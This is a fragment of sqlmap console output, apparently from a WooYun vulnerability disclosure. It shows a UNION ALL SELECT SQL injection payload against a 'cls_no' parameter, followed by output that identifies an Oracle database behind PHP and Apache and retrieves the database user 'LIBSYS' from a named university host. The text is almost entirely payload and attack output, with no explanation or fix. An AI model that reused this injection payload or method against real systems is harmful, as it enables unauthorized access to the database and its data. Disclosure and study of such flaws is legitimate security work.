 sqlmap
Payload: cls_no=Q' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHR(113)||CHR(1
12)||CHR(112)||CHR(118)||CHR(113)||CHR(74)||CHR(101)||CHR(81)||CHR(70)||CHR(85)|
|CHR(101)||CHR(67)||CHR(105)||CHR(85)||CHR(102)||CHR(113)||CHR(118)||CHR(106)||C
HR(98)||CHR(113),NULL,NULL,NULL,NULL FROM DUAL--
---
[22:16:30] [INFO] the back-end DBMS is Oracle
web application technology: PHP 5.2.5, Apache 2.2.6
back-end DBMS: Oracle
[22:16:30] [INFO] fetching current user
current user:    'LIBSYS'
[22:16:30] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[22:16:30] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\ico.bit.edu.cn'
[*] shutting down at 22:16:30
C:\Python27\sqlmap>
C:\Python27\sqlmap>
www.wooyun.org